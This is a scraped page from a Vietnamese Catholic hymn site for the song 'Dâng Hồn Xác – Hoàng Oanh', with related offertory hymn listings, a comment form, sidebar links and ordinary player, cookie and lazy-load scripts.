<span class="chuyen-muc">Thánh ca Dâng lễ</span></p></div>
</a></div><div class="mp3-item">
<a href="https://thanhcavn.net/tua-lan-tram-huong-lm-nguyen-sang/" title="Tựa Làn Trầm Hương &#8211; Lm Nguyễn Sang">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2018/03/tua-lan-tram-huong-lm-nguyen-sang-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><div class="post-info"><h4>
Tựa Làn Trầm Hương &#8211; Lm Nguyễn Sang</h4><p class="mp3-info">
<span class="view"><i class="icon-headphones"></i>
171				</span>
<span class="chuyen-muc">Thánh ca Dâng lễ</span></p></div>
</a></div><div class="mp3-item">
<a href="https://thanhcavn.net/tua-lan-tram-huong-hoai-nam/" title="Tựa Làn Trầm Hương &#8211; Hoài Nam">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2018/03/tua-lan-tram-huong-hoai-nam-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://thanhcavn.net/wp-content/uploads/2018/03/tua-lan-tram-huong-hoai-nam-150x150.jpg.webp 150w, https://thanhcavn.net/wp-content/uploads/2018/03/tua-lan-tram-huong-hoai-nam.jpg.webp 500w" data-sizes="auto, (max-width: 150px) 100vw, 150px" /><div class="post-info"><h4>
Tựa Làn Trầm Hương &#8211; Hoài Nam</h4><p class="mp3-info">
<span class="view"><i class="icon-headphones"></i>
123				</span>
<span class="chuyen-muc">Thánh ca Dâng lễ</span></p></div>
</a></div><div class="mp3-item">
<a href="https://thanhcavn.net/tinh-yeu-men-mai-thien-van/" title="Tình Yêu Mến &#8211; Mai Thiên Vân">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2018/03/tinh-yeu-men-mai-thien-van-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><div class="post-info"><h4>
Tình Yêu Mến &#8211; Mai Thiên Vân</h4><p class="mp3-info">
<span class="view"><i class="icon-headphones"></i>
76				</span>
<span class="chuyen-muc">Thánh ca Dâng lễ</span></p></div>
</a></div><div class="mp3-item">
<a href="https://thanhcavn.net/tinh-yeu-men-lm-nguyen-sang/" title="Tình Yêu Mến &#8211; Lm Nguyễn Sang">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2018/03/tinh-yeu-men-lm-nguyen-sang-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://thanhcavn.net/wp-content/uploads/2018/03/tinh-yeu-men-lm-nguyen-sang-150x150.jpg.webp 150w, https://thanhcavn.net/wp-content/uploads/2018/03/tinh-yeu-men-lm-nguyen-sang-203x205.jpg.webp 203w" data-sizes="auto, (max-width: 150px) 100vw, 150px" /><div class="post-info"><h4>
Tình Yêu Mến &#8211; Lm Nguyễn Sang</h4><p class="mp3-info">
<span class="view"><i class="icon-headphones"></i>
148				</span>
<span class="chuyen-muc">Thánh ca Dâng lễ</span></p></div>
</a></div><div class="mp3-item">
<a href="https://thanhcavn.net/tinh-dang-ven-tron-ca-doan-thien-thanh/" title="Tình Dâng Vẹn Tròn &#8211; Ca Đoàn Thiên Thanh">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2018/03/tinh-dang-ven-tron-ca-doan-thien-thanh-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><div class="post-info"><h4>
Tình Dâng Vẹn Tròn &#8211; Ca Đoàn Thiên Thanh</h4><p class="mp3-info">
<span class="view"><i class="icon-headphones"></i>
187				</span>
<span class="chuyen-muc">Thánh ca Dâng lễ</span></p></div>
</a></div><div class="mp3-item">
<a href="https://thanhcavn.net/tinh-chua-on-ngai-da-du-cho-con-quang-minh/" title="Tình Chúa Ơn Ngài Đã Đủ Cho Con &#8211; Quang Minh">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2018/03/tinh-chua-on-ngai-da-du-cho-con-quang-minh-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><div class="post-info"><h4>
Tình Chúa Ơn Ngài Đã Đủ Cho Con &#8211; Quang Minh</h4><p class="mp3-info">
<span class="view"><i class="icon-headphones"></i>
60				</span>
<span class="chuyen-muc">Thánh ca Dâng lễ</span></p></div>
</a></div><div class="mp3-item">
<a href="https://thanhcavn.net/tien-dang-le-vat-thanh-ngoc/" title="Tiến Dâng Lễ Vật &#8211; Thanh Ngọc">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2018/03/tien-dang-le-vat-thanh-ngoc-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><div class="post-info"><h4>
Tiến Dâng Lễ Vật &#8211; Thanh Ngọc</h4><p class="mp3-info">
<span class="view"><i class="icon-headphones"></i>
104				</span>
<span class="chuyen-muc">Thánh ca Dâng lễ</span></p></div>
</a></div><div class="mp3-item">
<a href="https://thanhcavn.net/tam-long-mai-thien-van/" title="Tấm Lòng &#8211; Mai Thiên Vân">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2018/03/tam-long-mai-thien-van-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://thanhcavn.net/wp-content/uploads/2018/03/tam-long-mai-thien-van-150x150.jpg 150w, https://thanhcavn.net/wp-content/uploads/2018/03/tam-long-mai-thien-van.jpg.webp 600w" data-sizes="auto, (max-width: 150px) 100vw, 150px" /><div class="post-info"><h4>
Tấm Lòng &#8211; Mai Thiên Vân</h4><p class="mp3-info">
<span class="view"><i class="icon-headphones"></i>
98				</span>
<span class="chuyen-muc">Thánh ca Dâng lễ</span></p></div>
</a></div><div class="mp3-item">
<a href="https://thanhcavn.net/su-than-hiep-dang-thanh-yen-trong-tin/" title="Sứ Thần Hiệp Dâng &#8211; Thanh Yên &#8211; Trọng Tín">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2018/03/su-than-hiep-dang-thanh-yen-trong-tin-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><div class="post-info"><h4>
Sứ Thần Hiệp Dâng &#8211; Thanh Yên &#8211; Trọng Tín</h4><p class="mp3-info">
<span class="view"><i class="icon-headphones"></i>
101				</span>
<span class="chuyen-muc">Thánh ca Dâng lễ</span></p></div>
</a></div><div class="mp3-item">
<a href="https://thanhcavn.net/nhu-nen-huong-ca-doan-thien-thanh/" title="Như Nén Hương &#8211; Ca Đoàn Thiên Thanh">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2018/03/nhu-nen-huong-ca-doan-thien-thanh-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><div class="post-info"><h4>
Như Nén Hương &#8211; Ca Đoàn Thiên Thanh</h4><p class="mp3-info">
<span class="view"><i class="icon-headphones"></i>
144				</span>
<span class="chuyen-muc">Thánh ca Dâng lễ</span></p></div>
</a></div><div class="mp3-item">
<a href="https://thanhcavn.net/nhu-le-hy-sinh-ca-doan-hop-xuong-pio-x/" title="Như Lễ Hy Sinh &#8211; Ca Đoàn Hợp Xướng Pio X">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2018/03/nhu-le-hy-sinh-ca-doan-hop-xuong-pio-x-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><div class="post-info"><h4>
Như Lễ Hy Sinh &#8211; Ca Đoàn Hợp Xướng Pio X</h4><p class="mp3-info">
<span class="view"><i class="icon-headphones"></i>
161				</span>
<span class="chuyen-muc">Thánh ca Dâng lễ</span></p></div>
</a></div><div class="mp3-item">
<a href="https://thanhcavn.net/nguyen-dang-len-ca-doan-vien-xu/" title="Nguyện Dâng Lên &#8211; Ca Đoàn Viễn Xứ">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2018/03/nguyen-dang-len-ca-doan-vien-xu-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><div class="post-info"><h4>
Nguyện Dâng Lên &#8211; Ca Đoàn Viễn Xứ</h4><p class="mp3-info">
<span class="view"><i class="icon-headphones"></i>
93				</span>
<span class="chuyen-muc">Thánh ca Dâng lễ</span></p></div>
</a></div><div class="mp3-item">
<a href="https://thanhcavn.net/mot-niem-pho-thac-hanh-nguyen/" title="Một Niềm Phó Thác &#8211; Hạnh Nguyên">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2018/03/mot-niem-pho-thac-hanh-nguyen-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://thanhcavn.net/wp-content/uploads/2018/03/mot-niem-pho-thac-hanh-nguyen-150x150.jpg.webp 150w, https://thanhcavn.net/wp-content/uploads/2018/03/mot-niem-pho-thac-hanh-nguyen-600x600.jpg.webp 600w, https://thanhcavn.net/wp-content/uploads/2018/03/mot-niem-pho-thac-hanh-nguyen.jpg 700w" data-sizes="auto, (max-width: 150px) 100vw, 150px" /><div class="post-info"><h4>
Một Niềm Phó Thác &#8211; Hạnh Nguyên</h4><p class="mp3-info">
<span class="view"><i class="icon-headphones"></i>
75				</span>
<span class="chuyen-muc">Thánh ca Dâng lễ</span></p></div>
</a></div><div class="mp3-item">
<a href="https://thanhcavn.net/loi-thieng-hoang-oanh/" title="Lời Thiêng &#8211; Hoàng Oanh">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2018/03/loi-thieng-hoang-oanh-150x150.png.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://thanhcavn.net/wp-content/uploads/2018/03/loi-thieng-hoang-oanh-150x150.png.webp 150w, https://thanhcavn.net/wp-content/uploads/2018/03/loi-thieng-hoang-oanh.png.webp 220w" data-sizes="auto, (max-width: 150px) 100vw, 150px" /><div class="post-info"><h4>
Lời Thiêng &#8211; Hoàng Oanh</h4><p class="mp3-info">
<span class="view"><i class="icon-headphones"></i>
171				</span>
<span class="chuyen-muc">Thánh ca Dâng lễ</span></p></div>
</a></div><div class="mp3-item">
<a href="https://thanhcavn.net/loi-chan-thanh-lm-nguyen-sang/" title="Lời Chân Thành &#8211; Lm Nguyễn Sang">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2018/03/loi-chan-thanh-lm-nguyen-sang-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://thanhcavn.net/wp-content/uploads/2018/03/loi-chan-thanh-lm-nguyen-sang-150x150.jpg.webp 150w, https://thanhcavn.net/wp-content/uploads/2018/03/loi-chan-thanh-lm-nguyen-sang.jpg.webp 500w" data-sizes="auto, (max-width: 150px) 100vw, 150px" /><div class="post-info"><h4>
Lời Chân Thành &#8211; Lm Nguyễn Sang</h4><p class="mp3-info">
<span class="view"><i class="icon-headphones"></i>
113				</span>
<span class="chuyen-muc">Thánh ca Dâng lễ</span></p></div>
</a></div></div><h2 class="comment-box">
<span>Nhận xét bài: Dâng Hồn Xác &#8211; Hoàng Oanh	</span></h2><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Để lại một bình luận <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dang-hon-xac-hoang-oanh/#respond" style="display:none;">Hủy</a></small></h3><form action="https://thanhcavn.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> <span class="required-field-message">Các trường bắt buộc được đánh dấu <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Bình luận <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Tên <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<input type="text" name="sWiFV" value="" style="display: none !important;" /><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi bình luận" /> <input type='hidden' name='comment_post_ID' value='615' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div></div><div id="secondary"><aside class="widget next_media"><div class="widget-title">
BÀI HÁT TIẾP THEO
<span id="nextM">
<img alt="on" title="Tắt Tự Động Chuyển Bài" src="//thanhcavn.net/wp-content/themes/esteem/images/on.png" width="46">
</span></div><div class="list-item tool-song-hover"><p class="txt-primary">
<a href="https://thanhcavn.net/dang-len-ca-doan-thien-thanh/" rel="next">Dâng Lên &#8211; Ca Đoàn Thiên Thanh</a> &raquo;</p></div></aside><aside id="categories-2" class="widget widget_categories"><div class="widget-title"><span>Danh mục Thánh Ca</span></div><ul><li class="cat-item cat-item-1"><a href="https://thanhcavn.net/category/album-thanh-ca-hay/">Album thánh ca hay</a></li><li class="cat-item cat-item-11"><a href="https://thanhcavn.net/category/chua-thanh-than/">Chúa thánh thần</a></li><li class="cat-item cat-item-185"><a href="https://thanhcavn.net/category/loi-thanh-ca/">Lời thánh ca</a></li><li class="cat-item cat-item-12"><a href="https://thanhcavn.net/category/long-thuong-xot/">Lòng thương xót</a></li><li class="cat-item cat-item-6"><a href="https://thanhcavn.net/category/nhac-thanh-ca-khong-loi/">Nhạc thánh ca không lời</a></li><li class="cat-item cat-item-8"><a href="https://thanhcavn.net/category/thanh-ca-dang-le/">Thánh ca Dâng lễ</a></li><li class="cat-item cat-item-2"><a href="https://thanhcavn.net/category/thanh-ca-dang-me/">Thánh ca dâng mẹ</a></li><li class="cat-item cat-item-5"><a href="https://thanhcavn.net/category/thanh-ca-giang-sinh/">Thánh ca Giáng sinh</a></li><li class="cat-item cat-item-9"><a href="https://thanhcavn.net/category/thanh-ca-hiep-le/">Thánh ca Hiệp lễ</a></li><li class="cat-item cat-item-10"><a href="https://thanhcavn.net/category/thanh-ca-ket-le/">Thánh ca Kết lễ</a></li><li class="cat-item cat-item-3"><a href="https://thanhcavn.net/category/thanh-ca-mua-chay/">Thánh ca Mùa chay</a></li><li class="cat-item cat-item-7"><a href="https://thanhcavn.net/category/thanh-ca-nhap-le/">Thánh ca Nhập lễ</a></li><li class="cat-item cat-item-4"><a href="https://thanhcavn.net/category/thanh-ca-phuc-sinh/">Thánh ca Phục sinh</a></li></ul></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><center>
<ins class="adsbygoogle"
style="display:inline-block;width:336px;height:280px"
data-ad-client="ca-pub-8379719039348684"
data-ad-slot="1507243083"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </center></div></aside><aside id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-title"><span>Nhạc thánh ca mới</span></div><ul><li>
<a href="https://thanhcavn.net/ai-khong-bo-minh-pham-lien-hung/">Ai không bỏ mình – Phạm Liên Hùng</a></li><li>
<a href="https://thanhcavn.net/ai-yeu-men-thay-pham-lien-hung/">Ai yêu mến Thầy – Phạm Liên Hùng</a></li><li>
<a href="https://thanhcavn.net/nhac-thanh-ca-dang-me-la-vang-viet-nam/">Nhạc Thánh Ca Dâng Mẹ La Vang Việt Nam</a></li><li>
<a href="https://thanhcavn.net/thanh-ca-xuan-hay-nhat-nguyen-sang-album-chua-mua-xuan/">Thánh Ca Xuân Hay Nhất Nguyễn Sang Album Chúa Mùa Xuân</a></li><li>
<a href="https://thanhcavn.net/tuyen-tap-thanh-ca-thanh-tam-chua-gie-su-moi-nhat-hay-nhat/">Tuyển Tập Thánh Ca Thánh Tâm Chúa Giê su Mới Nhất Hay Nhất</a></li><li>
<a href="https://thanhcavn.net/tuyen-tap-thanh-ca-thanh-tam-chua-gie-su-hay-nhat-phan-2/">Tuyển Tập Thánh Ca Thánh Tâm Chúa Giê su Hay Nhất Phần 2</a></li><li>
<a href="https://thanhcavn.net/album-thanh-ca-thanh-tam-chua-gie-su-hay-nhat-phan-3/">Album Thánh Ca Thánh Tâm Chúa Giê su Hay Nhất Phần 3</a></li><li>
<a href="https://thanhcavn.net/thanh-ca-kinh-cac-thanh-tu-dao-viet-nam-album-tu-hao-la-nguoi-cong-giao/">Thánh Ca Kính Các Thánh Tử Đạo Việt Nam &#8211; Album Tự Hào Là Người Công Giáo</a></li><li>
<a href="https://thanhcavn.net/tuyen-tap-thanh-ca-ve-cac-thanh-tu-dao-viet-nam-hay-nhat/">Tuyển Tập Thánh Ca Về Các Thánh Tử Đạo Việt Nam Hay Nhất</a></li><li>
<a href="https://thanhcavn.net/thanh-ca-ve-cha-thanh-ca-nguoi-cha-nguoi-bo-nguoi-thay-hay-nhat/">Thánh Ca Về Cha, Thánh Ca Người Cha, Người Bố, Người Thấy Hay Nhất</a></li></ul></aside><aside id="recent-comments-3" class="widget widget_recent_comments"><div class="widget-title"><span>Thảo luận mới</span></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Sơn</span> trong <a href="https://thanhcavn.net/nhung-bai-thanh-ca-cau-cho-cac-linh-hon-hay-nhat-p2/#comment-17462">Những Bài Thánh Ca Cầu Cho Các Linh Hồn Hay Nhất P2</a></li><li class="recentcomments"><span class="comment-author-link">Nguyễn thị Hải Yến</span> trong <a href="https://thanhcavn.net/thanh-ca-ve-long-chua-xot-thuong-hay-nhat-phan-1/#comment-17461">Thánh Ca Về Lòng Chúa Xót Thương Hay Nhất Phần 1</a></li><li class="recentcomments"><span class="comment-author-link">tuy pham</span> trong <a href="https://thanhcavn.net/tuyen-tap-thanh-ca-hay-nhat-ca-si-nhu-y/#comment-17460">Tuyển Tập Thánh Ca Hay Nhất Ca Sĩ &#8211; Như Ý</a></li><li class="recentcomments"><span class="comment-author-link">Gioan Ngô Văn Đức</span> trong <a href="https://thanhcavn.net/giesu-vua-tinh-yeu-quoc-dai/#comment-17459">Giesu Vua Tình Yêu &#8211; Quốc Đại</a></li><li class="recentcomments"><span class="comment-author-link">Gioan Ngô Văn Đức</span> trong <a href="https://thanhcavn.net/giesu-vua-tinh-yeu-quoc-dai/#comment-17458">Giesu Vua Tình Yêu &#8211; Quốc Đại</a></li><li class="recentcomments"><span class="comment-author-link">Nguyễn Điệp</span> trong <a href="https://thanhcavn.net/biet-lay-gi-cam-men/#comment-17457">Biết Lấy Gì Cảm Mến</a></li><li class="recentcomments"><span class="comment-author-link">huan</span> trong <a href="https://thanhcavn.net/nhung-bai-thanh-ca-cau-cho-cac-linh-hon-hay-nhat-p2/#comment-17235">Những Bài Thánh Ca Cầu Cho Các Linh Hồn Hay Nhất P2</a></li><li class="recentcomments"><span class="comment-author-link">Trần Đức Thiện</span> trong <a href="https://thanhcavn.net/album-ve-voi-ngai-nhac-thanh-ca-phan-dinh-tung/#comment-4038">Album Về Với Ngài &#8211; Nhạc thánh ca Phan Đinh Tùng</a></li><li class="recentcomments"><span class="comment-author-link">Maria Liên</span> trong <a href="https://thanhcavn.net/cung-me-len-den-nhu-y/#comment-3968">Cùng Mẹ Lên Đền &#8211; Như Ý</a></li><li class="recentcomments"><span class="comment-author-link">đỗ công hoan</span> trong <a href="https://thanhcavn.net/cung-me-len-den-nhu-y/#comment-3958">Cùng Mẹ Lên Đền &#8211; Như Ý</a></li></ul></aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget-title"><span>Liên kết</span></div><div class="textwidget custom-html-widget"><p>
<a href="https://nhacthanhcavietnam.com/" title="Nhạc Thánh Ca" target="_blank">Nhac Thanh Ca</a></p><p>
<a href="https://conggiao24h.com/" title="Bao Cong Giao" target="_blank">Bao Cong Giao</a></p></div></aside></div></div><footer id="colophon" class="clearfix"><div id="site-generator" class="inner-wrap"><div class="copyright"><p>Copyright © 2020 <a href="https://thanhcavn.net/" title="Nhạc Thánh Ca Việt Nam"><span>Nhạc Thánh Ca Việt Nam</span></a></p><p>Địa chỉ: Phùng Chí Kiên, Sông Cầu, Bắc Kạn.</p><p>Điện thoại: 0564 795 243- E-mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="5e2a363f30363d3f283070303b2a1e39333f3732703d3133">[email&#160;protected]</a></p><p>Website tổng hợp các ca khúc thánh ca MP3, Video để quý độc giả có thể nghe nhạc thánh ca Việt Nam trực tuyến.</p><p>Nguồn nhạc được sưu tầm từ rất nhiều nguồn trên Internet. Bản quyền ca khúc thuộc về các nhạc sĩ, ca sĩ. Mọi vấn đề bản quyền xin vui lòng liên hệ E-mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="b6c2ded7d8ded5d7c0d898d8d3c2f6d1dbd7dfda98d5d9db">[email&#160;protected]</a></p></div></div></footer><a href="#masthead" id="scroll-up"><i class="icon-angle-up"></i></a></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script id="zerospam-davidwalsh-js-extra" type="litespeed/javascript">var ZeroSpamDavidWalsh={"key":"DUDgh","selectors":""}</script> <script type="litespeed/javascript">jQuery(".comment-form, #commentform, .wpd_comm_form").ZeroSpamDavidWalsh()</script> <script type="litespeed/javascript">$(document).ready(function(){$("#jplayer_music").jPlayer({ready:function(event){$(this).jPlayer("setMedia",{title:"Dâng Hồn Xác &#8211; Hoàng Oanh",mp3:"https://thanhcavn.net/wp-content/uploads/2018/03/dang-hon-xac-hoang-oanh.mp3"}).jPlayer("play")},swfPath:"player/jplayer",supplied:"mp3",wmode:"window",useStateClassSkin:!0,volume:1.0,loop:!0,autoBlur:!1,smoothPlayBar:!0,keyEnabled:!0,remainingDuration:!0,toggleDuration:!0,});$("#jplayer_music").bind($.jPlayer.event.ended,function(event){var loop=$("#jplayer_music").attr("rel");if(loop=="loop"){}else{$(location).attr('href','https://thanhcavn.net/dang-len-ca-doan-thien-thanh/')}})})</script> <script type="litespeed/javascript">$("#play_next").click(function(){$(location).attr('href','https://thanhcavn.net/dang-len-ca-doan-thien-thanh/')});$("#play_prev").click(function(){event.preventDefault();history.back(1)})</script> <script type="litespeed/javascript">function setCookie(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toGMTString();document.cookie=cname+"="+cvalue+";expires="+expires+";domain=.thanhcavn.net;path=/"}
function getCookie(cname){var name=cname+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ')c=c.substring(1);if(c.indexOf(name)==0)
return c.substring(name.length,c.length)}
return""}(function($){$(document).ready(function(){var cookieValue=getCookie("thanhca");if(cookieValue!=""){if(cookieValue=='on'){$("#nextM img").attr("src","//thanhcavn.net/wp-content/themes/esteem/images/on.png");$("#nextM img").attr("title","Tắt Tự Động Chuyển Bài");$("#nextM img").attr("alt","on");$("#jplayer_music").removeAttr("rel")}else{$("#nextM img").attr("src","//thanhcavn.net/wp-content/themes/esteem/images/off.png");$("#nextM img").attr("title","Bật Tự Động Chuyển Bài");$("#nextM img").attr("alt","off");$("#jplayer_music").attr("rel","loop")}}else{}})})(jQuery);$("#nextM").click(function(){var alt=($("#nextM img").attr("alt"));if(alt=="on"){setCookie("thanhca","off",360);$("#nextM img").attr("src","//thanhcavn.net/wp-content/themes/esteem/images/off.png");$("#nextM img").attr("title","Bật Tự Động Chuyển Bài");$("#nextM img").attr("alt","off");$("#jplayer_music").attr("rel","loop")}else{setCookie("thanhca","on",360);$("#nextM img").attr("src","//thanhcavn.net/wp-content/themes/esteem/images/on.png");$("#nextM img").attr("title","Tắt Tự Động Chuyển Bài");$("#nextM img").attr("alt","on");$("#jplayer_music").removeAttr("rel")}
return!0})</script> <div id="fb-root"></div> <script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v15.0&appId=153609915246098&autoLogAppEvents=1" nonce="6OPNzfu5"></script> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var 